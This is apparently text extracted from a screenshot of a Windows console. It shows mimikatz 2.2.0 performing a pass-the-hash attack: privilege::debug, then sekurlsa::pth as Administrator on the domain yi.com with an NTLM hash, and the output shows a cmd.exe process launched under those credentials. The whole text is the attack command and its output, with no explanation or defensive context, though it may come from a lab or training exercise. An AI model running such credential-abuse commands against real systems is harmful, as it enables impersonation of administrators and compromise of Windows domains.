 mimikatz 2.2.0 x86 (oe.eo)
C:\Windows\system32>cd C:\Users\yaolala\Desktop\mimikatz_trunk\Win32
C:\Users\yaolala\Desktop\mimikatz_trunk\Win32>mimikatz.exe "privilege::debug" "s
ekurlsa::pth /user:Administrator /domain:yi.com /ntlm:d6aae9da1c8be1bde22e9403ea
d5eb19"
.#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:yi.com /ntlm:d
6aae9da1c8be1bde22e9403ead5eb19
user    : Administrator
domain  : yi.com
program : cmd.exe
impers. : no
NTLM    : d6aae9da1c8be1bde22e9403ead5eb19
  |  PID  2768